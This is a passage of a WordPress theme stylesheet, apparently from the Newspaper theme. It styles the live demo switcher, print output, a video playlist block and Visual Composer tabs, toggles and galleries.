      background-position: 0 -1491px;
    }
  }
  .td-live-theme-demos .td-popup-wedding {
    background-position: 0 -2200px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-wedding {
      background-position: 0 -1562px;
    }
  }
  .td-live-theme-demos .td-popup-what {
    background-position: 0 -2300px;
    /* responsive laptop */
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-popup-what {
      background-position: 0 -1633px;
    }
  }
  .td-live-theme-demos .td-screen-demo {
    width: 380px;
    height: 488px;
    z-index: 1;
    position: absolute;
    visibility: hidden;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  .td-live-theme-demos .td-screen-demo img {
    display: block;
    background-color: #fff;
    -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  }
  .td-live-theme-demos .td-screen-demo-extend {
    width: 140px;
    height: 510px;
    right: 140px;
    z-index: 1;
    position: absolute;
    display: none;
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
  }
  @media (max-width: 1366px) {
    .td-live-theme-demos .td-screen-demo-extend {
      width: 100px;
      right: 100px;
    }
  }
  .td-live-theme-demos .td-skin-scroll {
    position: fixed;
    height: 36px;
    width: 45px;
    background-color: rgba(51, 51, 51, 0.9);
    opacity: 1;
    left: 0;
    right: 0;
    bottom: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    font-size: 10px;
    padding-top: 6px;
    -webkit-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    box-shadow: 0px 0px 3px 0px rgba(0, 0, 0, 0.3);
    -webkit-transition: bottom 0.4s ease 0s;
    -moz-transition: bottom 0.4s ease 0s;
    -o-transition: bottom 0.4s ease 0s;
    transition: bottom 0.4s ease 0s;
  }
  .td-live-theme-demos .td-skin-scroll i {
    color: #fff;
    font-size: 25px;
    display: block;
    cursor: pointer;
  }
  .td-live-theme-demos.td-theme-settings-closed .td-screen-demo {
    visibility: hidden !important;
  }
  .td-ts-closed-no-transition {
    transition: none !important;
  }
  @-moz-document url-prefix() {
    .td-live-theme-demos .td-set-hide-show a {
      line-height: 16px;
    }
  }
  .td-js-loaded .td-live-theme-demos {
    visibility: visible;
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  body .td-live-theme-demos.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translateX(0) !important;
    -webkit-transform: translateX(0) !important;
    -moz-transform: translateX(0) !important;
    -ms-transform: translateX(0) !important;
    -o-transform: translateX(0) !important;
  }
  .td-customizer-change-layout {
    cursor: pointer;
  }
  .td-customizer-change-layout span {
    -webkit-user-select: none;
    /* Chrome/Safari */
    -moz-user-select: none;
    /* Firefox */
    -ms-user-select: none;
    /* IE10+ */
    /* Rules below not implemented in browsers yet */
    -o-user-select: none;
    user-select: none;
    position: relative;
    display: inline-block;
    width: 77px ;
    font-size: 11px;
    height: 28px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a;
  }
  /*
  
      OLD LIVE THEME DEMOS
  
  
  */
  /* theme style customizer */
  .td-live-theme-demos-old {
    font-family: Verdana, Geneva, sans-serif;
    text-align: center;
    /* responsive phone */
    position: absolute;
    top: 251px;
    left: 0;
    width: 145px;
    background-color: white;
    border: 1px solid #e8e8e8;
    border-left: none;
    padding: 5px 12px;
    z-index: 9999;
    transform: translate3d(-145px, 0, 0);
    -webkit-transform: translate3d(-145px, 0, 0);
    -moz-transform: translate3d(-145px, 0, 0);
    -ms-transform: translate3d(-145px, 0, 0);
    -o-transform: translate3d(-145px, 0, 0);
    -webkit-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -moz-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    -o-transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
    transition: transform 0.4s cubic-bezier(0.55, 0, 0.1, 1) 0s;
  }
  @media (max-width: 767px) {
    .td-live-theme-demos-old {
      display: none;
    }
  }
  .td-live-theme-demos-old .td-set-hide-show {
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    color: black;
  }
  .td-live-theme-demos-old .td-theme-color-active {
    border: 3px solid #EAEAEA;
    margin: 1px;
    opacity: 1;
  }
  .td-live-theme-demos-old .blog-stack #td-theme-settings {
    top: 320px;
  }
  .td-live-theme-demos-old .td-skin-header {
    font-family: 'Roboto', sans-serif;
    font-weight: bold;
    font-size: 14px;
    line-height: 24px !important;
    color: #5a5a5a;
    border-bottom: 1px solid #ededed;
    padding: 1px 0 7px;
    margin-bottom: 15px;
  }
  .td-live-theme-demos-old .td-skin-title {
    font-size: 12px;
    margin-bottom: 4px;
    line-height: 21px !important;
  }
  .td-live-theme-demos-old .td-skin-content {
    display: inline-block;
    width: 100%;
  }
  .td-live-theme-demos-old .td-set-theme-style {
    text-align: center ;
  }
  .td-live-theme-demos-old .td-set-theme-style .td-set-active {
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-set-theme-style a {
    display: block;
    position: relative;
    font-size: 10px;
    height: 30px;
    line-height: 27px;
    margin-bottom: 12px ;
    border: 1px solid #ededed;
    color: #5a5a5a !important;
  }
  .td-live-theme-demos-old .td-set-theme-style a span {
    color: #f26367;
    font-size: 9px;
    position: absolute;
    left: 3px;
    bottom: -5px;
  }
  .td-live-theme-demos-old .td-set-theme-style a:hover {
    text-decoration: none !important;
    border: 1px solid #777777;
  }
  .td-live-theme-demos-old .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  .td-live-theme-demos-old .td-set-hide-show a {
    background-color: #fff;
    position: absolute;
    top: 48px;
    left: 144px;
    padding: 11px 10px;
    border: 1px solid #e8e8e8;
    z-index: -1;
    color: #000;
    text-align: center;
    text-transform: uppercase;
    font-size: 11px;
    line-height: 16px;
    width: 64px;
  }
  .td-live-theme-demos-old .td-set-hide-show a a {
    color: black;
  }
  body .td-live-theme-demos-old.td-theme-settings-small {
    -webkit-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    -moz-box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    box-shadow: -1px 1.732px 4px 0 rgba(0, 0, 0, 0.1);
    transform: translate3d(0, 0, 0) !important;
    -webkit-transform: translate3d(0, 0, 0) !important;
    -moz-transform: translate3d(0, 0, 0) !important;
    -ms-transform: translate3d(0, 0, 0) !important;
    -o-transform: translate3d(0, 0, 0) !important;
  }
  body .td-live-theme-demos-old.td-theme-settings-small .td-skin-header {
    border-bottom: 1px solid transparent;
  }
  #td-theme-settings.td-live-theme-demos-old.td-theme-settings-no-transition {
    -webkit-transition: none !important;
    -moz-transition: none !important;
    -o-transition: none !important;
    transition: none !important;
  }
  @media print {
    html,
    body {
      background-color: #FFF;
      color: #000;
      margin: 0;
      padding: 0;
    }
    img {
      max-width: 100%;
      display: block;
    }
    h1,
    h2,
    h3,
    h4,
    h5,
    h6 {
      page-break-after: avoid;
    }
    ul,
    ol,
    li {
      page-break-inside: avoid;
    }
    table,
    tr,
    td {
      page-break-before: avoid;
    }
    .single-post .td-header-wrap,
    .single-post .td-main-sidebar,
    .single-post #td-theme-settings,
    .single-post .td-header-top-menu,
    .single-post .td-header-menu-wrap,
    .single-post .td-header-sp-ads,
    .single-post .td-main-sidebar,
    .single-post .td-post-source-tags,
    .single-post .td-post-sharing,
    .single-post .td-post-next-prev,
    .single-post .td_block_related_posts,
    .single-post #comments,
    .single-post .td-footer-container,
    .single-post .td-footer-wrapper,
    .single-post .td-sub-footer-container,
    .single-post .td-category,
    .single-post .td-post-views,
    .single-post .td-post-comments,
    .single-post .td-scroll-up,
    .single-post iframe,
    .single-post .td-more-articles-box,
    .single-post .td_block_video_playlist,
    .single-post .td-crumb-container,
    .single-post .td-g-rec,
    .single-post .td-a-rec,
    .single-post .author-box-wrap .avatar {
      display: none !important;
    }
    .backstretch {
      display: none;
    }
    .td-main-content,
    header {
      width: 100% !important;
    }
  }
  /*
  video list player
  */
  /*
  
      player size configuration variable
  
  */
  .td_block_video_playlist {
    padding-bottom: 48px;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .MIXIN_chrome_sidebar::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_title {
    position: relative;
    z-index: 1;
    background-color: #222;
  }
  .td_video_playlist_title .td_video_title_text {
    font-family: 'Open Sans', arial, sans-serif;
    font-weight: bold;
    font-size: 15px;
    color: #ffffff;
    margin-left: 17px;
    margin-right: 17px;
    vertical-align: middle;
    line-height: 24px;
    padding: 10px 0 10px 0;
    /* responsive phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_title .td_video_title_text {
      text-align: center;
    }
  }
  .td_wrapper_video_playlist {
    z-index: 1;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper {
    background-color: #4db2ec;
    position: relative;
  }
  .td_wrapper_video_playlist .td_video_controls_playlist_wrapper:before {
    content: '';
    background: url([data-uri]) repeat-x;
    width: 100%;
    height: 6px;
    position: absolute;
    bottom: -6px;
    z-index: 1;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control {
    position: relative;
    width: 65px;
    height: 65px;
    outline: 0 !important;
  }
  .td_wrapper_video_playlist .td_video_stop_play_control:after {
    content: '';
    width: 1px;
    height: 37px;
    background-color: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 14px;
    right: 0;
  }
  .td_wrapper_video_playlist .td_youtube_control,
  .td_wrapper_video_playlist .td_vimeo_control {
    position: relative;
    top: 12px;
    left: 11px;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_title_playing {
    position: absolute;
    top: 13px;
    left: 80px;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 13px;
    line-height: 19px;
    font-weight: bold;
    color: #ffffff;
    padding-right: 7px;
    max-height: 37px;
    overflow: hidden;
  }
  @media (min-width: 481px) and (max-width: 1018px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 20px;
      top: 23px;
    }
  }
  @media (max-width: 480px) {
    .td_wrapper_video_playlist .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_wrapper_video_playlist .td_video_time_playing {
    position: absolute;
    bottom: 0;
    right: 5px;
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #ffffff;
    line-height: 17px;
    padding-right: 1px;
  }
  .td_wrapper_video_playlist .td_video_currently_playing {
    background-color: #404040;
  }
  .td_wrapper_video_playlist .td_video_currently_playing:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    border-left: 3px solid #4db2ec !important;
    width: 3px;
    height: inherit;
  }
  .td_wrapper_video_playlist .td_click_video {
    height: 60px;
    display: block;
    width: 100%;
    position: relative;
  }
  .td_wrapper_video_playlist .td_click_video:hover {
    background-color: #333333;
    cursor: pointer;
  }
  .td_wrapper_video_playlist .td_video_thumb {
    position: relative;
    top: 10px;
    width: 72px;
    height: 40px;
    overflow: hidden;
    margin-left: 16px;
  }
  .td_wrapper_video_playlist .td_video_thumb img {
    position: relative;
    top: -6px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time {
    position: absolute;
    top: 10px;
    margin: 0 30px 0 103px;
  }
  .td_wrapper_video_playlist .td_video_title_and_time .td_video_title {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 12px;
    color: #ffffff;
    line-height: 15px;
    max-height: 30px;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_video_time {
    font-family: 'Open Sans', arial, sans-serif;
    font-size: 10px;
    font-style: italic;
    color: #777777;
    line-height: 13px;
  }
  .td_wrapper_video_playlist .td_wrapper_player {
    background-color: #000;
    overflow: hidden;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_wrapper_video_playlist .td_wrapper_player {
      margin-bottom: -5px;
    }
  }
  .td_wrapper_video_playlist .td_wrapper_player iframe {
    width: 100%;
    height: 100%;
  }
  .td_wrapper_video_playlist .td_container_video_playlist {
    background-color: #222;
    vertical-align: top;
    overflow: hidden;
  }
  .td_wrapper_video_playlist .td_playlist_clickable {
    overflow-y: auto;
    overflow-x: hidden;
    height: 347px;
  }
  .td_video_playlist_column_3 .td_wrapper_player {
    display: block;
    width: 728px;
    height: 409px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      height: 365px;
      width: 649px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: 416px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_wrapper_player {
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_3 .td_container_video_playlist {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 341px;
    height: 409px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      height: 365px;
      width: 331px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 305px;
      right: 0;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_container_video_playlist {
      position: relative;
      width: 100%;
      height: 245px;
      right: 0;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
    height: 348px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) and (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      margin-right: 10px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 240px;
      overflow-x: hidden;
      overflow-y: auto;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track {
      background-color: #383838;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar {
      width: 6px;
      background-color: #F5F5F5;
    }
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb {
      background-color: #919191;
      border-radius: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile {
      height: 180px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 348px;
    /* responsive landscape tablet */
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 300px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 240px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_3 .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_video_playlist {
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_video_playlist {
      left: 0;
    }
  }
  .td_video_playlist_column_2 .td_video_title_playing {
    max-height: 20px;
    top: 23px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_video_title_playing {
      max-height: 37px;
      top: 13px;
    }
  }
  .td_video_playlist_column_2 .td_wrapper_player {
    display: block;
    height: 391px;
    /* responsive landscape tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 360px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      height: 272px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_2 .td_wrapper_player {
      display: block;
      height: auto;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist {
    display: block;
    height: 305px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
    height: 240px;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable {
      height: 180px;
    }
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_2 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .td_video_playlist_column_1 .td_wrapper_player {
    display: block;
    height: 182px;
    /* responsive landscape tablet */
    /* responsive portrait tablet */
  }
  @media (min-width: 1019px) and (max-width: 1140px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 169px;
    }
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      height: 128px;
    }
  }
  @media (max-width: 767px) {
    .td_video_playlist_column_1 .td_wrapper_player {
      display: block;
      width: 100%;
      height: auto;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist {
    display: block;
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist {
      height: 245px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
    height: 301px;
  }
  @media screen and (-webkit-min-device-pixel-ratio: 0) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      margin-right: 10px;
    }
  }
  @media (max-width: 480px) {
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile,
    .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist {
      height: 180px;
    }
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-track,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-track {
    background-color: #383838;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
  }
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist_for_mobile::-webkit-scrollbar-thumb,
  .td_video_playlist_column_1 .td_container_video_playlist .td_playlist_clickable.td_add_scrollbar_to_playlist::-webkit-scrollbar-thumb {
    background-color: #919191;
    border-radius: 10px;
  }
  .wp-video-shortcode:focus {
    outline: 0 !important;
  }
  /*
      GENERAL
  */
  .wpb_heading {
    background-color: #222;
    color: #fff;
    display: inline-block;
    padding: 8px 12px;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 1;
    margin-bottom: 26px;
    margin-top: 0;
  }
  /*
      Single Image
  */
  .vc_single_image-img {
    display: block;
  }
  /*
      Text block
  */
  .wpb_text_column h1:first-child,
  .wpb_text_column h2:first-child,
  .wpb_text_column h3:first-child,
  .wpb_text_column h4:first-child,
  .wpb_text_column h5:first-child {
    margin-top: 0;
  }
  /*
      FAQ - toggle
  */
  .vc_toggle_title {
    padding: 7px 13px 8px 36px !important;
    margin: 0;
  }
  .vc_toggle_content {
    padding-left: 15px !important;
  }
  .vc_toggle_active .vc_toggle_title {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title {
    border: 1px solid #ededed;
  }
  .vc_toggle_title:hover {
    background-color: #fcfcfc !important;
  }
  .vc_toggle_title h4 {
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 21px;
    font-weight: 400;
  }
  .vc_toggle_title .vc_toggle_icon {
    left: 10px !important;
  }
  .vc_toggle {
    margin-bottom: 10px !important;
  }
  .vc_toggle.vc_toggle_size_md .vc_toggle_title {
    padding: 11px 13px 10px 45px !important;
  }
  .vc_toggle.vc_toggle_size_lg .vc_toggle_title {
    padding: 14px 13px 14px 48px !important;
  }
  /*
      Image gallery
  */
  .wpb_gallery .flexslider {
    overflow: hidden;
    border: 0;
    border-radius: 0;
    box-shadow: none;
    position: relative;
  }
  .wpb_gallery .nivoSlider {
    box-shadow: none !important;
  }
  .wpb_gallery .post-title {
    font-size: 26px;
    line-height: 31px;
    margin-bottom: 10px;
    margin-top: 10px;
  }
  .wpb_gallery .wpb_flexslider .flex-control-nav {
    bottom: 0;
    z-index: 2;
  }
  /*
      Image carousel
  */
  .wpb_content_element .icon-next:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e808' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  .wpb_content_element .icon-prev:before {
    font-family: 'newspaper', sans-serif !important;
    content: '\e807' !important;
    color: #ffffff;
    font-size: 30px;
    top: 0 !important;
  }
  /*
      Tabs
  */
  .wpb_tabs .wpb_tab {
    background-color: #fff !important;
    padding: 0 !important;
  }
  .wpb_tabs .wpb_tabs_nav {
    border-bottom: 2px solid #222;
    margin-bottom: 26px;
  }
  .wpb_tabs li a {
    background-color: #fff;
    color: #222;
    padding: 8px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
  }
  .wpb_tabs li.ui-tabs-active a,
  .wpb_tabs li:hover a {
    background-color: #222;
    color: #fff;
  }
  @-moz-document url-prefix() {
    .wpb_tabs li a {
      padding: 7px 12px 5px 12px !important;
      line-height: 16px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic {
    margin-bottom: 22px;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
    padding-bottom: 0;
    /* responsive portrait phone */
  }
  @media (max-width: 767px) {
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .td_block_wrap {
      padding-bottom: 12px;
    }
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panels-container .vc_tta-panels {
    background-color: transparent;
    border: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 26px !important;
    margin-right: 0;
    border-bottom: 2px solid #4db2ec;
    display: block;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    padding: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a {
    border-color: transparent;
    background-color: #4db2ec;
    color: #fff;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    border-color: transparent;
    background-color: #fff;
    color: #222;
    padding: 6px 12px 5px 12px !important;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    line-height: 15px;
    font-weight: 400;
    white-space: nowrap;
    border-radius: 0;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-heading {
    display: none;
  }
  .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-panel-body {
    padding: 0;
    border-color: transparent;
    background-color: transparent;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
    margin-bottom: 17px !important;
    border: none;
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
    margin: 0 11px;
    /* responsive portrait tablet */
  }
  @media (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab {
      margin: 0;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
    background-color: transparent !important;
    font-size: 19px;
    /* responsive portrait tablet */
    /* responsive portrait phone */
  }
  @media (min-width: 768px) and (max-width: 1018px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 15px;
    }
  }
  @media (max-width: 767px) {
    .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a {
      font-size: 17px;
    }
  }
  .td-tab-color.vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tabs-list {
    text-align: center;
  }
